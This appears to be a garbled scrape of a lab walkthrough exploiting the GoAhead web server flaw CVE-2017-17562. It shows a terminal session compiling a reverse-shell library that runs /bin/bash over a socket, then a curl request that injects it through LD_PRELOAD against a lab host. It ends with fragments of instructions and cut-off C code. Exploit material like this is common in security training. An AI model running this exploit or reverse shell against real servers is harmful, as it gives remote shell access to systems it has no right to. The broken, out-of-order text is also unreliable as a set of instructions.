 ┌──(kali㉿kali)-[~/github_containers/goahead/CVE-2017-17562]
└─$ gcc -shared -fPIC shell.c -o shell.so
shell.c: In function ‘reverse_shell’:
shell.c:16:35: warning: implicit declaration of function ‘inet_addr’ [-Wimplicit-function-declaration]
   16 |   attacker_addr.sin_addr.s_addr = inet_addr(server_ip);
      |                                   ^~~~~~~~~
shell.c:19:3: warning: implicit declaration of function ‘dup2’ [-Wimplicit-function-declaration]
   19 |   dup2(sock, 0);
      |   ^~~~
shell.c:22:3: warning: implicit declaration of function ‘execve’ [-Wimplicit-function-declaration]
   22 |   execve("/bin/bash", 0, 0);
      |   ^~~~~~
┌──(kali㉿kali)-[~/github_containers/goahead/CVE-2017-17562]
└─$ ls
payload.c  payload.so  shell.c  shell.so
┌──(kali㉿kali)-[~/github_containers/goahead/CVE-2017-17562]
└─$ curl -X POST --data-binary @shell.so "http://10.10.11.130:8080/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0" -i
Then, you can see the welcome page at
Exploit
First of all, compile this hijack code to a dy
#include <unistd.h>
static void before_main(void) __att
static void before_main(void)
{
gitea